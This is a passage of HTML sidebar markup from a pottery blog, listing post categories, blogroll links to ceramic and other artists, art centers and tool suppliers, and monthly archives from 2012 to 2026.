	<li class="cat-item cat-item-24"><a href="http://firewhenreadypottery.com/category/lillstreet/">lillstreet</a> (443)
</li>
	<li class="cat-item cat-item-120"><a href="http://firewhenreadypottery.com/category/masks/">masks</a> (17)
</li>
	<li class="cat-item cat-item-3339"><a href="http://firewhenreadypottery.com/category/mom-2/">Mom</a> (14)
</li>
	<li class="cat-item cat-item-118"><a href="http://firewhenreadypottery.com/category/mom-dad/">Mom &amp; Dad</a> (36)
</li>
	<li class="cat-item cat-item-860"><a href="http://firewhenreadypottery.com/category/mosaic/">mosaic</a> (35)
</li>
	<li class="cat-item cat-item-81"><a href="http://firewhenreadypottery.com/category/movie/">movie</a> (32)
</li>
	<li class="cat-item cat-item-82"><a href="http://firewhenreadypottery.com/category/movies/">movies</a> (28)
</li>
	<li class="cat-item cat-item-90"><a href="http://firewhenreadypottery.com/category/mugs/">mugs</a> (1,240)
</li>
	<li class="cat-item cat-item-2776"><a href="http://firewhenreadypottery.com/category/murals/">murals</a> (35)
</li>
	<li class="cat-item cat-item-5337"><a href="http://firewhenreadypottery.com/category/museums/">museums</a> (4)
</li>
	<li class="cat-item cat-item-61"><a href="http://firewhenreadypottery.com/category/music/">music</a> (61)
</li>
	<li class="cat-item cat-item-109"><a href="http://firewhenreadypottery.com/category/my-talented-friends/">My Talented Friends</a> (321)
</li>
	<li class="cat-item cat-item-8"><a href="http://firewhenreadypottery.com/category/nature/">nature</a> (919)
</li>
	<li class="cat-item cat-item-70"><a href="http://firewhenreadypottery.com/category/olympics/">olympics</a> (6)
</li>
	<li class="cat-item cat-item-244"><a href="http://firewhenreadypottery.com/category/organization/">organization</a> (26)
</li>
	<li class="cat-item cat-item-190"><a href="http://firewhenreadypottery.com/category/ornaments/">ornaments</a> (194)
</li>
	<li class="cat-item cat-item-71"><a href="http://firewhenreadypottery.com/category/patterns/">patterns</a> (97)
</li>
	<li class="cat-item cat-item-19"><a href="http://firewhenreadypottery.com/category/photography/">photography</a> (297)
</li>
	<li class="cat-item cat-item-547"><a href="http://firewhenreadypottery.com/category/pitchers/">pitchers</a> (12)
</li>
	<li class="cat-item cat-item-1508"><a href="http://firewhenreadypottery.com/category/platters/">platters</a> (353)
</li>
	<li class="cat-item cat-item-239"><a href="http://firewhenreadypottery.com/category/porcelain/">porcelain</a> (232)
</li>
	<li class="cat-item cat-item-5"><a href="http://firewhenreadypottery.com/category/pottery/">pottery</a> (1,055)
</li>
	<li class="cat-item cat-item-2327"><a href="http://firewhenreadypottery.com/category/pottery-aprons/">pottery aprons</a> (3)
</li>
	<li class="cat-item cat-item-10"><a href="http://firewhenreadypottery.com/category/process/">process</a> (1,730)
</li>
	<li class="cat-item cat-item-11"><a href="http://firewhenreadypottery.com/category/production/">production</a> (1,722)
</li>
	<li class="cat-item cat-item-5501"><a href="http://firewhenreadypottery.com/category/pumpkins/">pumpkins</a> (17)
</li>
	<li class="cat-item cat-item-138"><a href="http://firewhenreadypottery.com/category/rusty/">rusty</a> (68)
</li>
	<li class="cat-item cat-item-410"><a href="http://firewhenreadypottery.com/category/salt-pepper/">salt &amp; pepper</a> (3)
</li>
	<li class="cat-item cat-item-345"><a href="http://firewhenreadypottery.com/category/sculpture/">sculpture</a> (112)
</li>
	<li class="cat-item cat-item-104"><a href="http://firewhenreadypottery.com/category/seasons/">seasons</a> (317)
</li>
	<li class="cat-item cat-item-381"><a href="http://firewhenreadypottery.com/category/sgraffito/">sgraffito</a> (98)
</li>
	<li class="cat-item cat-item-5361"><a href="http://firewhenreadypottery.com/category/social-media/">social media</a> (3)
</li>
	<li class="cat-item cat-item-52"><a href="http://firewhenreadypottery.com/category/soda-fired/">soda-fired</a> (812)
</li>
	<li class="cat-item cat-item-22"><a href="http://firewhenreadypottery.com/category/special-events/">special events</a> (396)
</li>
	<li class="cat-item cat-item-32"><a href="http://firewhenreadypottery.com/category/stamped/">stamped</a> (1,571)
</li>
	<li class="cat-item cat-item-12"><a href="http://firewhenreadypottery.com/category/stamps/">stamps</a> (408)
</li>
	<li class="cat-item cat-item-6"><a href="http://firewhenreadypottery.com/category/studio/">studio</a> (449)
</li>
	<li class="cat-item cat-item-16"><a href="http://firewhenreadypottery.com/category/summer-camp/">summer camp</a> (437)
</li>
	<li class="cat-item cat-item-33"><a href="http://firewhenreadypottery.com/category/sunrise/">sunrise</a> (2,117)
</li>
	<li class="cat-item cat-item-147"><a href="http://firewhenreadypottery.com/category/sunset/">sunset</a> (101)
</li>
	<li class="cat-item cat-item-4324"><a href="http://firewhenreadypottery.com/category/surface-decoration/">surface decoration</a> (251)
</li>
	<li class="cat-item cat-item-100"><a href="http://firewhenreadypottery.com/category/taylor/">Taylor</a> (85)
</li>
	<li class="cat-item cat-item-26"><a href="http://firewhenreadypottery.com/category/teaching/">teaching</a> (8)
</li>
	<li class="cat-item cat-item-434"><a href="http://firewhenreadypottery.com/category/teapot/">teapot</a> (23)
</li>
	<li class="cat-item cat-item-128"><a href="http://firewhenreadypottery.com/category/television/">television</a> (167)
</li>
	<li class="cat-item cat-item-144"><a href="http://firewhenreadypottery.com/category/terra-cotta/">terra cotta</a> (274)
</li>
	<li class="cat-item cat-item-99"><a href="http://firewhenreadypottery.com/category/textures/">textures</a> (754)
</li>
	<li class="cat-item cat-item-617"><a href="http://firewhenreadypottery.com/category/the-ghouls-collection/">The Ghouls Collection</a> (147)
</li>
	<li class="cat-item cat-item-122"><a href="http://firewhenreadypottery.com/category/theater/">theater</a> (89)
</li>
	<li class="cat-item cat-item-5853"><a href="http://firewhenreadypottery.com/category/throwdown/">throwdown</a> (3)
</li>
	<li class="cat-item cat-item-4415"><a href="http://firewhenreadypottery.com/category/tie-dye/">tie-dye</a> (9)
</li>
	<li class="cat-item cat-item-86"><a href="http://firewhenreadypottery.com/category/tiles/">tiles</a> (184)
</li>
	<li class="cat-item cat-item-53"><a href="http://firewhenreadypottery.com/category/tools/">tools</a> (249)
</li>
	<li class="cat-item cat-item-60"><a href="http://firewhenreadypottery.com/category/totem-pole/">totem pole</a> (32)
</li>
	<li class="cat-item cat-item-228"><a href="http://firewhenreadypottery.com/category/travel/">travel</a> (58)
</li>
	<li class="cat-item cat-item-1"><a href="http://firewhenreadypottery.com/category/uncategorized/">Uncategorized</a> (46)
</li>
	<li class="cat-item cat-item-112"><a href="http://firewhenreadypottery.com/category/vacation/">vacation</a> (39)
</li>
	<li class="cat-item cat-item-376"><a href="http://firewhenreadypottery.com/category/vases/">vases</a> (346)
</li>
	<li class="cat-item cat-item-1283"><a href="http://firewhenreadypottery.com/category/weather/">weather</a> (212)
</li>
	<li class="cat-item cat-item-727"><a href="http://firewhenreadypottery.com/category/wheelthrowing/">wheelthrowing</a> (264)
</li>
	<li class="cat-item cat-item-5745"><a href="http://firewhenreadypottery.com/category/wildlife/">wildlife</a> (1)
</li>
	<li class="cat-item cat-item-1554"><a href="http://firewhenreadypottery.com/category/workout/">workout</a> (50)
</li>
	<li class="cat-item cat-item-132"><a href="http://firewhenreadypottery.com/category/workshop/">workshop</a> (62)
</li>
	<li class="cat-item cat-item-791"><a href="http://firewhenreadypottery.com/category/youtube/">YouTube</a> (32)
</li>
			</ul>
<!--			<h2 class="small">Meta</h2>
			<ul>
						<li><a href="http://firewhenreadypottery.com/wp-login.php">Log in</a></li>
			</ul> -->
<!--			<h2 class="small">RSS Feeds</h2>
			<ul>
				<li><a href="http://firewhenreadypottery.com/feed/">Entries (RSS)</a></li>
				<li><a href="http://firewhenreadypottery.com/comments/feed/">Comments (RSS)</a></li>
			</ul> -->
			<li id="linkcat-9" class="widget widget_links"><h2 class="widgettitle">Art Centers</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://bridgeportart.com/" rel="noopener" target="_blank">Bridgeport Art Center : Chicago</a></li>
<li><a href="http://www.lillstreet.com" rel="noopener" target="_blank">Lillstreet Art Center : Chicago</a></li>
<li><a href="http://montanaclay.org/" rel="noopener" target="_blank">Montana Clay</a></li>
<li><a href="http://www.northernclaycenter.org/" rel="noopener" target="_blank">Northern Clay Center : Minneapolis</a></li>
<li><a href="http://www.terraincognitostudios.com/" rel="noopener" target="_blank">Terra Incognito : Oak Park</a></li>

	</ul>
</li>

<li id="linkcat-3" class="widget widget_links"><h2 class="widgettitle">Artists - Clay</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.aaronnelson.ca" rel="noopener" title="Aaron Nelson: 21st Century Porcelain" target="_blank">Aaron Nelson</a></li>
<li><a href="http://www.birdiebooneceramics.com/" rel="noopener" target="_blank">Birdie Boone</a></li>
<li><a href="http://www.cdpeterson.com/3/Artist.asp?ArtistID=25271&#038;AKey=SWEBNRTZ">Corinne D. Peterson</a></li>
<li><a href="https://www.facebook.com/cory.mccrory?fref=ts" rel="noopener" target="_blank">Cory McCrory</a></li>
<li><a href="http://www.twentydirtyhands.com/Delores.html" rel="noopener" target="_blank">Delores Fortuna</a></li>
<li><a href="http://emilymurphy.com" rel="noopener" target="_blank">Emily Murphy</a></li>
<li><a href="http://potteryblog.com" rel="noopener" target="_blank">Emily Murphy : Pottery Blog</a></li>
<li><a href="http://www.ericjensenceramic.com/" rel="noopener" target="_blank">Eric Jensen</a></li>
<li><a href="http://www.potteryboys.com/" rel="noopener" target="_blank">Glenn &amp; Keith : The Pottery Boys</a></li>
<li><a href="http://www.glynnislessing.com/blog/" rel="noopener" target="_blank">Glynnis Lessing</a></li>
<li><a href="http://www.jaystrommen.com" rel="noopener" target="_blank">Jay Strommen</a></li>
<li><a href="http://www.joechristensenpottery.com/" rel="noopener" target="_blank">Joe Christensen</a></li>
<li><a href="http://www.juliagalloway.com/" rel="noopener" target="_blank">Julia Galloway</a></li>
<li><a href="http://www.duluthpottery.com/" rel="noopener" target="_blank">Karin Kraemer: Duluth Pottery</a></li>
<li><a href="http://www.forkmountainpottery.net/" rel="noopener" target="_blank">Kent McLaughlin: Fork Mountain Pottery</a></li>
<li><a href="http://kenyonhansen.com/" rel="noopener" target="_blank">Kenyon Hansen</a></li>
<li><a href="http://www.kipokrongly.com/Home.html" rel="noopener" target="_blank">Kip O&#039;Krongly</a></li>
<li><a href="http://kiefferceramics.com/" rel="noopener" target="_blank">Kristen Kieffer</a></li>
<li><a href="http://kylatoomey.com/" rel="noopener" target="_blank">Kyla Toomey</a></li>
<li><a href="http://lucyfagellapottery.wordpress.com" rel="noopener" target="_blank">Lucy Fagella</a></li>
<li><a href="http://bluecoastartists.com/Mark_Willams.html" rel="noopener" target="_blank">Mark Williams : Blue Star Pottery</a></li>
<li><a href="http://www.fullvictory.com/" rel="noopener" target="_blank">Matt Long : Full Victory Pottery</a></li>
<li><a href="http://michaelklinepottery.blogspot.com/" rel="noopener" target="_blank">Michael Kline : Sawdust &amp; Dirt</a></li>
<li><a href="http://www.skierschstudio.com/" rel="noopener" target="_blank">Mike Skiersch : Skiersch Studio</a></li>
<li><a href="https://www.mikestumbras.com/about" rel="noopener" target="_blank">Mike Stumbras</a></li>
<li><a href="http://www.nancygardnerceramics.com/" rel="noopener" target="_blank">Nancy Gardner</a></li>
<li><a href="http://www.janaware.com" rel="noopener" target="_blank">Nancy Jana-Kent : JanaWare</a></li>
<li><a href="http://www.peterkarnerpottery.net/Home.html" rel="noopener" target="_blank">Peter Karner</a></li>
<li><a href="http://www.robertapolfusceramics.com/" rel="noopener" target="_blank">Roberta Polfus</a></li>
<li><a href="http://www.roguepotters.com/" rel="noopener" target="_blank">Rogue Potters</a></li>
<li><a href="http://www.ryanjgreenheck.com/" rel="noopener" target="_blank">Ryan Greenheck</a></li>
<li><a href="http://www.sagakeramik.se/" rel="noopener" target="_blank">Saga Johnsson : Saga Keramik</a></li>
<li><a href="http://createniks.wordpress.com/" rel="noopener" target="_blank">Scott Reed &amp; Angi Pogue-Reed: createniks</a></li>
<li><a href="http://www.woodfire.com/" rel="noopener" target="_blank">Simon Levin</a></li>
<li><a href="http://www.minnesotapotters.com" rel="noopener" target="_blank">St. Croix River Valley Pottery Tour</a></li>
<li><a href="http://www.stevenhillpottery.com" rel="noopener" target="_blank">Steven Hill</a></li>
<li><a href="https://www.facebook.com/ShowalterPottery/">Steven Showalter</a></li>
<li><a href="http://stevenyounglee.com/" rel="noopener" target="_blank">Steven Young Lee</a></li>
<li><a href="http://www.forkmountainpottery.net/" rel="noopener" target="_blank">Suze Lindsay: Fork Mountain Pottery</a></li>
<li><a href="http://www.taralynnefranco.com" rel="noopener" target="_blank">Tara Lynne Franco</a></li>
<li><a href="http://www.tarawilsonpottery.com/home" rel="noopener" target="_blank">Tara Wilson</a></li>
<li><a href="http://www.zmed-ceramics.com" rel="noopener" target="_blank">Zach Medler: zmedceramics</a></li>

	</ul>
</li>

<li id="linkcat-4" class="widget widget_links"><h2 class="widgettitle">Artists - Jewelry</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.amylemaire.com/" rel="noopener" target="_blank">Amy Lemaire</a></li>
<li><a href="http://amytaylorjewelry.com" rel="noopener" target="_blank">Amy Taylor: Kinda Nifty Hinged Jewelry</a></li>
<li><a href="http://www.barbaraduro.com/" rel="noopener" target="_blank">Barbara Duro</a></li>
<li><a href="http://www.caroleaxiumdesigns.com/" rel="noopener" target="_blank">Carole Axium</a></li>
<li><a href="http://marthakeith.com" rel="noopener" target="_blank">Martha Keith</a></li>
<li><a href="http://www.raptinmaille.com" rel="noopener" target="_blank">Melissa Banks : Rapt in Maille</a></li>
<li><a href="http://www.pamrobinsondesign.com/" rel="noopener" target="_blank">Pam Robinson</a></li>
<li><a href="http://www.rebeccazemas.com" rel="noopener" target="_blank">Rebecca Zemans</a></li>
<li><a href="http://www.chapmanmetals.com" rel="noopener" target="_blank">Sarah C. Chapman</a></li>
<li><a href="http://www.quenchjewelryarts.com/" rel="noopener" target="_blank">Sarah Sitarz : Quench Jewelry Arts</a></li>

	</ul>
</li>

<li id="linkcat-127" class="widget widget_links"><h2 class="widgettitle">Artists - Mixed Medias</h2>

	<ul class='xoxo blogroll'>
<li><a href="https://hooeybatiks.com/" rel="noopener" target="_blank">Jill Miller : Hooey Batiks</a></li>
<li><a href="http://girlysteel.com/" rel="noopener" target="_blank">Joanie Drizin : Girly Steel</a></li>
<li><a href="http://www.pfostudio.com/" rel="noopener" target="_blank">Pflipsen Olivova Studio</a></li>
<li><a href="http://www.robinkittleson.com/" rel="noopener" target="_blank">Robin Kittleson : functional fused glass</a></li>

	</ul>
</li>

<li id="linkcat-23" class="widget widget_links"><h2 class="widgettitle">Artists - Painting</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.cherylholz.com/" rel="noopener" target="_blank">Cheryl Holz</a></li>
<li><a href="http://www.kevinlahvic.com" rel="noopener" target="_blank">Kevin Lahvic</a></li>
<li><a href="http://www.maggiemccarthy.com" rel="noopener" target="_blank">Maggie McCarthy</a></li>
<li><a href="https://martinkchadwick.com" rel="noopener" target="_blank">Martin Chadwick</a></li>

	</ul>
</li>

<li id="linkcat-17" class="widget widget_links"><h2 class="widgettitle">Artists - Photography</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.bradpogatetz.com" rel="noopener" target="_blank">Brad Pogatetz</a></li>
<li><a href="http://www.guynicol.com" rel="noopener" target="_blank">Guy Nicol</a></li>
<li><a href="http://joshmerrillphotography.com/" rel="noopener" target="_blank">Josh Merrill</a></li>
<li><a href="http://www.juliewight.com" rel="noopener" target="_blank">Jules Wight</a></li>
<li><a href="http://juliewight.blogspot.com/">Jules Wight &#8211; photo blog</a></li>

	</ul>
</li>

<li id="linkcat-2538" class="widget widget_links"><h2 class="widgettitle">Ceramic Tools</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.bisonstudios.com/index.html" rel="noopener" target="_blank">Bison Trimmming Tools</a></li>
<li><a href="https://diamondcoretools.com/" rel="noopener" target="_blank">DiamondCore Tools</a></li>
<li><a href="http://www.giffingrip.com/" rel="noopener" target="_blank">Giffin Grip</a></li>
<li><a href="http://www.mkmpotterytools.com/index.php" rel="noopener" target="_blank">MKM Pottery Tools</a></li>
<li><a href="https://engravedrollingpins.com/en/" rel="noopener" target="_blank">Stodola : Textured Rollers</a></li>

	</ul>
</li>

<li id="linkcat-133" class="widget widget_links"><h2 class="widgettitle">Inspirations</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://acupaweek.blogspot.com/" rel="noopener" target="_blank">A Cup A Week</a></li>
<li><a href="http://aplateaday.blogspot.com/" rel="noopener" target="_blank">A Plate A Day</a></li>
<li><a href="http://cupsoftheday.blogspot.com/" rel="noopener" target="_blank">My Favorite Cups</a></li>
<li><a href="http://teapotsteapotsteapots.blogspot.com/" rel="noopener" target="_blank">teapots. teapots. teapots.</a></li>

	</ul>
</li>

<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Links</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.ceramicsupplychicago.com/" rel="noopener" target="_blank">Chicago Ceramic Supply</a></li>
<li><a href="http://www.potterymakinginfo.com" rel="noopener" target="_blank">Pottery Making Info</a></li>

	</ul>
</li>

<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='http://firewhenreadypottery.com/2026/01/'>January 2026</a></li>
	<li><a href='http://firewhenreadypottery.com/2025/12/'>December 2025</a></li>
	<li><a href='http://firewhenreadypottery.com/2025/11/'>November 2025</a></li>
	<li><a href='http://firewhenreadypottery.com/2025/10/'>October 2025</a></li>
	<li><a href='http://firewhenreadypottery.com/2025/09/'>September 2025</a></li>
	<li><a href='http://firewhenreadypottery.com/2025/08/'>August 2025</a></li>
	<li><a href='http://firewhenreadypottery.com/2025/07/'>July 2025</a></li>
	<li><a href='http://firewhenreadypottery.com/2025/06/'>June 2025</a></li>
	<li><a href='http://firewhenreadypottery.com/2025/05/'>May 2025</a></li>
	<li><a href='http://firewhenreadypottery.com/2025/04/'>April 2025</a></li>
	<li><a href='http://firewhenreadypottery.com/2025/03/'>March 2025</a></li>
	<li><a href='http://firewhenreadypottery.com/2025/02/'>February 2025</a></li>
	<li><a href='http://firewhenreadypottery.com/2025/01/'>January 2025</a></li>
	<li><a href='http://firewhenreadypottery.com/2024/12/'>December 2024</a></li>
	<li><a href='http://firewhenreadypottery.com/2024/11/'>November 2024</a></li>
	<li><a href='http://firewhenreadypottery.com/2024/10/'>October 2024</a></li>
	<li><a href='http://firewhenreadypottery.com/2024/09/'>September 2024</a></li>
	<li><a href='http://firewhenreadypottery.com/2024/08/'>August 2024</a></li>
	<li><a href='http://firewhenreadypottery.com/2024/07/'>July 2024</a></li>
	<li><a href='http://firewhenreadypottery.com/2024/06/'>June 2024</a></li>
	<li><a href='http://firewhenreadypottery.com/2024/05/'>May 2024</a></li>
	<li><a href='http://firewhenreadypottery.com/2024/04/'>April 2024</a></li>
	<li><a href='http://firewhenreadypottery.com/2024/03/'>March 2024</a></li>
	<li><a href='http://firewhenreadypottery.com/2024/02/'>February 2024</a></li>
	<li><a href='http://firewhenreadypottery.com/2024/01/'>January 2024</a></li>
	<li><a href='http://firewhenreadypottery.com/2023/12/'>December 2023</a></li>
	<li><a href='http://firewhenreadypottery.com/2023/11/'>November 2023</a></li>
	<li><a href='http://firewhenreadypottery.com/2023/10/'>October 2023</a></li>
	<li><a href='http://firewhenreadypottery.com/2023/09/'>September 2023</a></li>
	<li><a href='http://firewhenreadypottery.com/2023/08/'>August 2023</a></li>
	<li><a href='http://firewhenreadypottery.com/2023/07/'>July 2023</a></li>
	<li><a href='http://firewhenreadypottery.com/2023/06/'>June 2023</a></li>
	<li><a href='http://firewhenreadypottery.com/2023/05/'>May 2023</a></li>
	<li><a href='http://firewhenreadypottery.com/2023/04/'>April 2023</a></li>
	<li><a href='http://firewhenreadypottery.com/2023/03/'>March 2023</a></li>
	<li><a href='http://firewhenreadypottery.com/2023/02/'>February 2023</a></li>
	<li><a href='http://firewhenreadypottery.com/2023/01/'>January 2023</a></li>
	<li><a href='http://firewhenreadypottery.com/2022/12/'>December 2022</a></li>
	<li><a href='http://firewhenreadypottery.com/2022/11/'>November 2022</a></li>
	<li><a href='http://firewhenreadypottery.com/2022/10/'>October 2022</a></li>
	<li><a href='http://firewhenreadypottery.com/2022/09/'>September 2022</a></li>
	<li><a href='http://firewhenreadypottery.com/2022/08/'>August 2022</a></li>
	<li><a href='http://firewhenreadypottery.com/2022/07/'>July 2022</a></li>
	<li><a href='http://firewhenreadypottery.com/2022/06/'>June 2022</a></li>
	<li><a href='http://firewhenreadypottery.com/2022/05/'>May 2022</a></li>
	<li><a href='http://firewhenreadypottery.com/2022/04/'>April 2022</a></li>
	<li><a href='http://firewhenreadypottery.com/2022/03/'>March 2022</a></li>
	<li><a href='http://firewhenreadypottery.com/2022/02/'>February 2022</a></li>
	<li><a href='http://firewhenreadypottery.com/2022/01/'>January 2022</a></li>
	<li><a href='http://firewhenreadypottery.com/2021/12/'>December 2021</a></li>
	<li><a href='http://firewhenreadypottery.com/2021/11/'>November 2021</a></li>
	<li><a href='http://firewhenreadypottery.com/2021/10/'>October 2021</a></li>
	<li><a href='http://firewhenreadypottery.com/2021/09/'>September 2021</a></li>
	<li><a href='http://firewhenreadypottery.com/2021/08/'>August 2021</a></li>
	<li><a href='http://firewhenreadypottery.com/2021/07/'>July 2021</a></li>
	<li><a href='http://firewhenreadypottery.com/2021/06/'>June 2021</a></li>
	<li><a href='http://firewhenreadypottery.com/2021/05/'>May 2021</a></li>
	<li><a href='http://firewhenreadypottery.com/2021/04/'>April 2021</a></li>
	<li><a href='http://firewhenreadypottery.com/2021/03/'>March 2021</a></li>
	<li><a href='http://firewhenreadypottery.com/2021/02/'>February 2021</a></li>
	<li><a href='http://firewhenreadypottery.com/2021/01/'>January 2021</a></li>
	<li><a href='http://firewhenreadypottery.com/2020/12/'>December 2020</a></li>
	<li><a href='http://firewhenreadypottery.com/2020/11/'>November 2020</a></li>
	<li><a href='http://firewhenreadypottery.com/2020/10/'>October 2020</a></li>
	<li><a href='http://firewhenreadypottery.com/2020/09/'>September 2020</a></li>
	<li><a href='http://firewhenreadypottery.com/2020/08/'>August 2020</a></li>
	<li><a href='http://firewhenreadypottery.com/2020/07/'>July 2020</a></li>
	<li><a href='http://firewhenreadypottery.com/2020/06/'>June 2020</a></li>
	<li><a href='http://firewhenreadypottery.com/2020/05/'>May 2020</a></li>
	<li><a href='http://firewhenreadypottery.com/2020/04/'>April 2020</a></li>
	<li><a href='http://firewhenreadypottery.com/2020/03/'>March 2020</a></li>
	<li><a href='http://firewhenreadypottery.com/2020/02/'>February 2020</a></li>
	<li><a href='http://firewhenreadypottery.com/2020/01/'>January 2020</a></li>
	<li><a href='http://firewhenreadypottery.com/2019/12/'>December 2019</a></li>
	<li><a href='http://firewhenreadypottery.com/2019/11/'>November 2019</a></li>
	<li><a href='http://firewhenreadypottery.com/2019/10/'>October 2019</a></li>
	<li><a href='http://firewhenreadypottery.com/2019/09/'>September 2019</a></li>
	<li><a href='http://firewhenreadypottery.com/2019/08/'>August 2019</a></li>
	<li><a href='http://firewhenreadypottery.com/2019/07/'>July 2019</a></li>
	<li><a href='http://firewhenreadypottery.com/2019/06/'>June 2019</a></li>
	<li><a href='http://firewhenreadypottery.com/2019/05/'>May 2019</a></li>
	<li><a href='http://firewhenreadypottery.com/2019/04/'>April 2019</a></li>
	<li><a href='http://firewhenreadypottery.com/2019/03/'>March 2019</a></li>
	<li><a href='http://firewhenreadypottery.com/2019/02/'>February 2019</a></li>
	<li><a href='http://firewhenreadypottery.com/2019/01/'>January 2019</a></li>
	<li><a href='http://firewhenreadypottery.com/2018/12/'>December 2018</a></li>
	<li><a href='http://firewhenreadypottery.com/2018/11/'>November 2018</a></li>
	<li><a href='http://firewhenreadypottery.com/2018/10/'>October 2018</a></li>
	<li><a href='http://firewhenreadypottery.com/2018/09/'>September 2018</a></li>
	<li><a href='http://firewhenreadypottery.com/2018/08/'>August 2018</a></li>
	<li><a href='http://firewhenreadypottery.com/2018/07/'>July 2018</a></li>
	<li><a href='http://firewhenreadypottery.com/2018/06/'>June 2018</a></li>
	<li><a href='http://firewhenreadypottery.com/2018/05/'>May 2018</a></li>
	<li><a href='http://firewhenreadypottery.com/2018/04/'>April 2018</a></li>
	<li><a href='http://firewhenreadypottery.com/2018/03/'>March 2018</a></li>
	<li><a href='http://firewhenreadypottery.com/2018/02/'>February 2018</a></li>
	<li><a href='http://firewhenreadypottery.com/2018/01/'>January 2018</a></li>
	<li><a href='http://firewhenreadypottery.com/2017/12/'>December 2017</a></li>
	<li><a href='http://firewhenreadypottery.com/2017/11/'>November 2017</a></li>
	<li><a href='http://firewhenreadypottery.com/2017/10/'>October 2017</a></li>
	<li><a href='http://firewhenreadypottery.com/2017/09/'>September 2017</a></li>
	<li><a href='http://firewhenreadypottery.com/2017/08/'>August 2017</a></li>
	<li><a href='http://firewhenreadypottery.com/2017/07/'>July 2017</a></li>
	<li><a href='http://firewhenreadypottery.com/2017/06/'>June 2017</a></li>
	<li><a href='http://firewhenreadypottery.com/2017/05/'>May 2017</a></li>
	<li><a href='http://firewhenreadypottery.com/2017/04/'>April 2017</a></li>
	<li><a href='http://firewhenreadypottery.com/2017/03/'>March 2017</a></li>
	<li><a href='http://firewhenreadypottery.com/2017/02/'>February 2017</a></li>
	<li><a href='http://firewhenreadypottery.com/2017/01/'>January 2017</a></li>
	<li><a href='http://firewhenreadypottery.com/2016/12/'>December 2016</a></li>
	<li><a href='http://firewhenreadypottery.com/2016/11/'>November 2016</a></li>
	<li><a href='http://firewhenreadypottery.com/2016/10/'>October 2016</a></li>
	<li><a href='http://firewhenreadypottery.com/2016/09/'>September 2016</a></li>
	<li><a href='http://firewhenreadypottery.com/2016/08/'>August 2016</a></li>
	<li><a href='http://firewhenreadypottery.com/2016/07/'>July 2016</a></li>
	<li><a href='http://firewhenreadypottery.com/2016/06/'>June 2016</a></li>
	<li><a href='http://firewhenreadypottery.com/2016/05/'>May 2016</a></li>
	<li><a href='http://firewhenreadypottery.com/2016/04/'>April 2016</a></li>
	<li><a href='http://firewhenreadypottery.com/2016/03/'>March 2016</a></li>
	<li><a href='http://firewhenreadypottery.com/2016/02/'>February 2016</a></li>
	<li><a href='http://firewhenreadypottery.com/2016/01/'>January 2016</a></li>
	<li><a href='http://firewhenreadypottery.com/2015/12/'>December 2015</a></li>
	<li><a href='http://firewhenreadypottery.com/2015/11/'>November 2015</a></li>
	<li><a href='http://firewhenreadypottery.com/2015/10/'>October 2015</a></li>
	<li><a href='http://firewhenreadypottery.com/2015/09/'>September 2015</a></li>
	<li><a href='http://firewhenreadypottery.com/2015/08/'>August 2015</a></li>
	<li><a href='http://firewhenreadypottery.com/2015/07/'>July 2015</a></li>
	<li><a href='http://firewhenreadypottery.com/2015/06/'>June 2015</a></li>
	<li><a href='http://firewhenreadypottery.com/2015/05/'>May 2015</a></li>
	<li><a href='http://firewhenreadypottery.com/2015/04/'>April 2015</a></li>
	<li><a href='http://firewhenreadypottery.com/2015/03/'>March 2015</a></li>
	<li><a href='http://firewhenreadypottery.com/2015/02/'>February 2015</a></li>
	<li><a href='http://firewhenreadypottery.com/2015/01/'>January 2015</a></li>
	<li><a href='http://firewhenreadypottery.com/2014/12/'>December 2014</a></li>
	<li><a href='http://firewhenreadypottery.com/2014/11/'>November 2014</a></li>
	<li><a href='http://firewhenreadypottery.com/2014/10/'>October 2014</a></li>
	<li><a href='http://firewhenreadypottery.com/2014/09/'>September 2014</a></li>
	<li><a href='http://firewhenreadypottery.com/2014/08/'>August 2014</a></li>
	<li><a href='http://firewhenreadypottery.com/2014/07/'>July 2014</a></li>
	<li><a href='http://firewhenreadypottery.com/2014/06/'>June 2014</a></li>
	<li><a href='http://firewhenreadypottery.com/2014/05/'>May 2014</a></li>
	<li><a href='http://firewhenreadypottery.com/2014/04/'>April 2014</a></li>
	<li><a href='http://firewhenreadypottery.com/2014/03/'>March 2014</a></li>
	<li><a href='http://firewhenreadypottery.com/2014/02/'>February 2014</a></li>
	<li><a href='http://firewhenreadypottery.com/2014/01/'>January 2014</a></li>
	<li><a href='http://firewhenreadypottery.com/2013/12/'>December 2013</a></li>
	<li><a href='http://firewhenreadypottery.com/2013/11/'>November 2013</a></li>
	<li><a href='http://firewhenreadypottery.com/2013/10/'>October 2013</a></li>
	<li><a href='http://firewhenreadypottery.com/2013/09/'>September 2013</a></li>
	<li><a href='http://firewhenreadypottery.com/2013/08/'>August 2013</a></li>
	<li><a href='http://firewhenreadypottery.com/2013/07/'>July 2013</a></li>
	<li><a href='http://firewhenreadypottery.com/2013/06/'>June 2013</a></li>
	<li><a href='http://firewhenreadypottery.com/2013/05/'>May 2013</a></li>
	<li><a href='http://firewhenreadypottery.com/2013/04/'>April 2013</a></li>
	<li><a href='http://firewhenreadypottery.com/2013/03/'>March 2013</a></li>
	<li><a href='http://firewhenreadypottery.com/2013/02/'>February 2013</a></li>
	<li><a href='http://firewhenreadypottery.com/2013/01/'>January 2013</a></li>
	<li><a href='http://firewhenreadypottery.com/2012/12/'>December 2012</a></li>
	<li><a href='http://firewhenreadypottery.com/2012/11/'>November 2012</a></li>
	<li><a href='http://firewhenreadypottery.com/2012/10/'>October 2012</a></li>
	<li><a href='http://firewhenreadypottery.com/2012/09/'>September 2012</a></li>
	<li><a href='http://firewhenreadypottery.com/2012/08/'>August 2012</a></li>
	<li><a href='http://firewhenreadypottery.com/2012/07/'>July 2012</a></li>
	<li><a href='http://firewhenreadypottery.com/2012/06/'>June 2012</a></li>
	<li><a href='http://firewhenreadypottery.com/2012/05/'>May 2012</a></li>
	<li><a href='http://firewhenreadypottery.com/2012/04/'>April 2012</a></li>
	<li><a href='http://firewhenreadypottery.com/2012/03/'>March 2012</a></li>
